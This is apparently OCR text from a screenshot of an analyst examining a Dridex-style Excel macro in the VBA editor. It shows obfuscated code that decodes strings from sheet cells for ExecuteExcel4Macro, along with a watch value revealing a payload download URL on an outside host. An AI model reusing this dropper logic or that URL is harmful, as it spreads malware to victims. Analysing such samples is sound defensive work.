 Microsoft Visual Basic - dridex_EvilClippy.xls [break]
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 55, Col 1
Project - VBAProject
dridex_EvilClippy.xls - Sheet1 (Code)
(General)
readyToPreview
VBAProject (dridex_Evil
Microsoft Excel Objects
Sheet1 ( )
ThisWorkbook
sf = minto(o.Text, Int((4 - k + k) * Rnd + k))
Sd = 0
Loop Until Left(sf, k) = a
bello = sf
End Function
Sub readyToPreview()
Dim s As Variant
Dim bgum As String
anre = 1
Dim duos()
chenm = WorksheetFunction.CountA(ActiveSheet.UsedRange)
ReDim duos(1 To chenm)
ijo = aPt: styl = aPt
hitss = aPt
For Each e In ActiveSheet.UsedRange.SpecialCells(xlCellTypeConstants)
s = bello(e, "-")
duos(goanre(s)) = Mid(s, 4)
Next e
dl = UBound(duos) - LBound(duos) + 1
bgum = duos(Int((dl - 5 - anre + anre) * Rnd + anre))
For y = dl - 4 To dl
'TT = 0: ExecuteExcel4Macro hevoma(ijo, styl, hitss, duos(y), bgum)
Properties - Sheet1
Sheet1 Worksheet
Alphabetic Categorized
(Name) Sheet1
DisplayPageBreak False
DisplayRightToLef False
EnableAutoFilter False
EnableCalculation True
EnableFormatCon True
EnableOutlining False
EnablePivotTable False
EnableSelection 0 - xlNoRestricti
Name
ScrollArea
StandardWidth 8.43
Visible -1 - xlSheetVisib
Immediate
Watches
Expression Value Type Context
s "-13https://flowpressurewashing.com/ggc1ljvn.rar" Variant/String Sheet1.readyToPreview